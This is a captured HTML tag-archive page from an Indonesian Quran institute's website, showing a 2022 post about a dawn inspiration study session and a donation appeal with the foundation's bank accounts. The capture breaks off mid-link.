

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onequraninstitute.com/tag/inspirasi-subuh/
body_size: 11995
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inspirasi Subuh Archives - ONE QURAN INSTITUTE</title>
	<link rel="canonical" href="https://onequraninstitute.com/tag/inspirasi-subuh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inspirasi Subuh Archives - ONE QURAN INSTITUTE" />
	<meta property="og:url" content="https://onequraninstitute.com/tag/inspirasi-subuh/" />
	<meta property="og:site_name" content="ONE QURAN INSTITUTE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onequraninstitute.com/tag/inspirasi-subuh/","url":"https://onequraninstitute.com/tag/inspirasi-subuh/","name":"Inspirasi Subuh Archives - ONE QURAN INSTITUTE","isPartOf":{"@id":"https://onequraninstitute.com/#website"},"primaryImageOfPage":{"@id":"https://onequraninstitute.com/tag/inspirasi-subuh/#primaryimage"},"image":{"@id":"https://onequraninstitute.com/tag/inspirasi-subuh/#primaryimage"},"thumbnailUrl":"https://onequraninstitute.com/wp-content/uploads/2022/03/INSPIRASI-SUBUH-5.jpg","breadcrumb":{"@id":"https://onequraninstitute.com/tag/inspirasi-subuh/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onequraninstitute.com/tag/inspirasi-subuh/#primaryimage","url":"https://onequraninstitute.com/wp-content/uploads/2022/03/INSPIRASI-SUBUH-5.jpg","contentUrl":"https://onequraninstitute.com/wp-content/uploads/2022/03/INSPIRASI-SUBUH-5.jpg","width":960,"height":960,"caption":"INSPIRASI SUBUH"},{"@type":"BreadcrumbList","@id":"https://onequraninstitute.com/tag/inspirasi-subuh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onequraninstitute.com/"},{"@type":"ListItem","position":2,"name":"Inspirasi Subuh"}]},{"@type":"WebSite","@id":"https://onequraninstitute.com/#website","url":"https://onequraninstitute.com/","name":"ONE QURAN INSTITUTE","description":"ONE QURAN INSTITUTE","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onequraninstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ONE QURAN INSTITUTE &raquo; Feed" href="https://onequraninstitute.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ONE QURAN INSTITUTE &raquo; Inspirasi Subuh Tag Feed" href="https://onequraninstitute.com/tag/inspirasi-subuh/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onequraninstitute.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='landingpress-css' href='https://onequraninstitute.com/wp-content/themes/landingpress-wp/style.css?ver=3.4.7.2' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */ .site-branding { background-color: #ffffff }.main-navigation, .main-navigation ul ul { background-color: #00095b }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #81d742 } @media (max-width: 768px) { .main-navigation .header-menu-container { background-color: #00095b } } @media (max-width: 768px) { .main-navigation li a, .main-navigation li a:visited { color: #ffffff !important; } } @media (max-width: 768px) { .main-navigation li a:hover, a.menu-minicart:hover { color: #dd9933 !important; } }
</style>
<link rel="icon" href="https://onequraninstitute.com/wp-content/uploads/2020/10/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://onequraninstitute.com/wp-content/uploads/2020/10/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onequraninstitute.com/wp-content/uploads/2020/10/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://onequraninstitute.com/wp-content/uploads/2020/10/cropped-logo-270x270.jpg" />
</head>

<body class="archive tag tag-inspirasi-subuh tag-154 wp-theme-landingpress-wp header-inactive header-menu-active header-menu-after footer-active elementor-default elementor-kit-1577">
      <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div class="site-canvas">
        <div id="page" class="site-container"><div class="site-inner">
      <nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
					<a class="menu-logo" href="https://onequraninstitute.com/" rel="home">
				<img src="https://onequraninstitute.com/wp-content/uploads/2020/10/logo.jpg" alt="ONE QURAN INSTITUTE" />
			</a>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1202"><a href="https://onequraninstitute.com/">Home</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://onequraninstitute.com/profile/">Profile</a>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://onequraninstitute.com/visi/">Visi</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://onequraninstitute.com/misi/">Misi</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://onequraninstitute.com/3-core-value/">3 CORE VALUE</a></li>
</ul>
</li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://onequraninstitute.com/pmb-oqi/">PMB OQI</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://onequraninstitute.com/khidmat/">Khidmat</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://onequraninstitute.com/kontak/">Kontak</a></li>
<li class="header-searchform"><form method="get" class="search-form" action="https://onequraninstitute.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></ul></div>	</div>
</nav>
    <div id="content" class="site-content">
    <div class="container">
      <div id="primary" class="content-area">
  <main id="main" class="site-main">
    <nav class="breadcrumb clearfix"><ul><li><a href="https://onequraninstitute.com">Home</a></li><li>Posts tagged &ldquo;Inspirasi Subuh&rdquo;</li></ul></nav>
<header class="page-header"><h1 class="page-title">Tag: <span>Inspirasi Subuh</span></h1></header><div class="blog-post-area"><article id="post-768" class="clearfix entry-blog blog-layout-content-image post-768 post type-post status-publish format-standard has-post-thumbnail category-news tag-inspirasi-subuh tag-kajian-inspirasi-subuh tag-kajian-rutin tag-one-quran tag-oqi entry">
	<div class="blog-section-image">
		<a href="https://onequraninstitute.com/inspirasi-subuh-2/" class="entry-image-link"><img fetchpriority="high" width="570" height="320" src="https://onequraninstitute.com/wp-content/uploads/2022/03/INSPIRASI-SUBUH-5-570x320.jpg" class="entry-image" alt="INSPIRASI SUBUH" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://onequraninstitute.com/inspirasi-subuh-2/" rel="bookmark">INSPIRASI SUBUH</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://onequraninstitute.com/category/news/" >News</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2022-03-09T03:44:44+00:00">March 9, 2022</time></span></div>		</header>
				<div class="entry-content">
			<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><a href="https://onequraninstitute.com/"><strong>INSPIRASI SUBUH</strong></a></div>
</div>
<div dir="auto"></div>
<div dir="auto"><img decoding="async" class="size-full wp-image-769 aligncenter" src="https://onequraninstitute.com/wp-content/uploads/2022/03/INSPIRASI-SUBUH-6.jpg" alt="INSPIRASI SUBUH" width="1080" height="1080" /></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"></div>
<div dir="auto">memulai hari dengan mengikuti kegiatan positif, salah satunya Inspirasi Subuh ( berbagai inspirasi kebaikan) di waktu subuh.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Ada banyak manfaat yang bisa kita dapat dari mengikuti kegiatan ini, yaitu meningkatkan aura positif untuk diri supaya bisa lebih semangat menjalankan aktivitas atas dasar ibadah.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Apalagi waktu subuh adalah waktu yang sangat baik untuk memulai hari, para malaikat turun menyaksikan langsung apa yang kita lakukan di waktu itu, semoga senantiasa menjadi keberkahan dan sebab turunnya rahmat Allah ketika kita mendengarkan kebaikan-kebaikan, ilmu-ilmu dari para guru yang luar biasa.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Kegiatan ini dilaksanakan secara offline di <a href="https://www.facebook.com/onequraninstitute"><strong>Ma&#8217;had One Qur&#8217;an Institute</strong> </a>dan juga secara Online di Facebook One Qur&#8217;an Institute.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Yuk, mari sama-sama mendengarkan motivasi &#8211; motivasi dari para guru-guru yang</p>
<div class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl" tabindex="0" role="button">hebat</div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s rnr61an3" data-visualcompletion="ignore"></div>
<p>agar menjadi inspirasi untuk diri kita menjadi lebih baik lagi.</p></div>
</div>
<div dir="auto"></div>
<div dir="auto"><img decoding="async" class="alignnone size-full wp-image-771" src="https://onequraninstitute.com/wp-content/uploads/2022/03/INSPIRASI-SUBUH-7.jpg" alt="" width="1080" height="1080" /></div>
<div dir="auto"></div>
<div dir="auto"><img loading="lazy" decoding="async" class="size-full wp-image-772 aligncenter" src="https://onequraninstitute.com/wp-content/uploads/2022/03/INSPIRASI-SUBUH-8.jpg" alt="" width="1080" height="1080" /></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">=======================</div>
</div>
<div dir="auto"></div>
<div dir="auto">
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Yuk, support para santri penghafal Al Quran seperti Finka . Cukup berdonasi 600.000/santri.</div>
<div dir="auto">Dapatkan pahala keberkahan dari santri penghafal Al Qur&#8217;an di @onequraninstitute .</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Salurkan infaq terbaik Anda pada Program &#8220;Keluarga Allah&#8221; melalui rekening</div>
<div dir="auto"></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"><strong>Transfer Donasi :</strong></div>
<div dir="auto"><strong>* Rek Bank Mandiri : 1320074747875</strong></div>
<div dir="auto"><strong>A.n Yayasan Cahaya Peradaban Quran</strong></div>
<div dir="auto"></div>
<div dir="auto"><strong>* Rek Bank BSI : 7189566527</strong></div>
<div dir="auto"><strong>A.n Yayasan Cahaya Peradaban Quran</strong></div>
<div dir="auto"></div>
<div dir="auto"><strong>* Rek Bank BRI: 059801000373563</strong></div>
<div dir="auto"><strong>A.n Yayasan Cahaya Peradaban Quran</strong></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"></div>
<div dir="auto"><strong># Konfirmasi Donasi :</strong></div>
<div dir="auto"><strong>Admin <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 py34i1dx" tabindex="0" role="link" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwa.me%2F6289656426995%3Ffbclid%3DIwAR1K9LYbV4ivuNKOZD-3BBbhCB2Zc6NyxQhjTJ1YwMoD2Acn_uqF3XRX_-c&amp;h=AT1p_FesqwH9CP5PD30T8DhHP8UdMbQpU87diM3Ef7wOi_OdCF0JTZU32b4P6MrAbAhO2LHBnU4pItEc-z08UARkdu3FUQ4lqzqmtevp5XMkXmwZ9JDzTZsfXHsRoIpidw4i&amp;__tn__=-UK-R&amp;c[0]=AT0RaN586UOhUaCfSi5EQ4GC9saFmLUnms1FMdKmHc5iZs-KqQYw3vySqpeLlV_PnOBSruIpmeSlR6wZ8vuav9t6DRKjGp5kdIXo_7KGCvPRcEOPdwCHPlZDHSMrP4_b2buzRB7eKO9lvUGHJ5kg4pDvE5ZbMnJixUeNxdLPQzXUDg" target="_blank" rel="nofollow noopener noreferrer">wa.me/6289656426995</a></strong></div>
<div dir="auto"><strong>Keluarga Allah &#8211; One Quran Institute</strong></div>
<div dir="auto">=======================</div>
</div>
</div>
<div dir="auto"></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santri?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#santri</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" 